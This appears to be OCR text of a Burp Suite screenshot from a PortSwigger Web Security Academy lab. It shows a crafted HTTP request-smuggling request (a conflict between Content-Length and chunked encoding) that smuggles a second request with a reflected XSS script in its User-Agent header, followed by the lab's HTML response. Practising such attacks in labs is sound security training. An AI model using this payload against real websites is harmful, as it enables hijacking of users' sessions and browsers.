 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://acec1f0f1ee346fbc0d3f58300bc007d.we
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: acec1f0f1ee346fbc0d3f58300bc007d.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 105
5 Transfer-Encoding: chunked
6
7 0
8
9
10 GET /post?postId=6 HTTP/1.1
11 User-Agent: a"/><script>alert(1)</script>
12 Content-Length: 5
13
14
15 x=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XO2QbOymTgsNIzZbEusUmV3jXLKkbJLw; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8313
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#1
13;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&
#32;&#100;&#101;&#108;&#105;&#118;&#101;&#114;&#32;&#114;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;
&#32;&#88;&#83;&#83;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to deliver reflected XSS
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>